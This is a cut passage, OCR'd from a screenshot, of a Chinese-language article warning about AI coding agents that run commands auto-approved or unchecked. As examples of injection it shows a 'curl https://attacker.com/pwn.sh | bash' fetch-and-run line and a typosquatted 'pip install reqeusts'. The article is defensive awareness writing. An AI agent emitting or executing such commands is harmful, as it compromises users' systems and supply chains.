
后果
​：知识产权丢失、账号被盗、供应链攻击（别人用你的代码挖后
门）。
三、比泄露更可怕的是：注入攻击
当你使用一些AI智能体，如OpenClaw、Hermes等工具时。经常会根
据AI回复来执行一些语句，虽然会有执行权限确认，但很多时候怕麻
烦临时设定了自动批准或代码量太多没有仔细检查每行代码就同意执
行了。
比如：
把合法URL改成攻击者服务器的恶意脚本：curl
https://legit.com/install.sh
| bash → curl
https://attacker.com/pwn.sh
| bash。
修改包名实现​
依赖注入
​（Typosquatting）：pip install
requests → pip install reqeusts（多一个字母，指向预先注册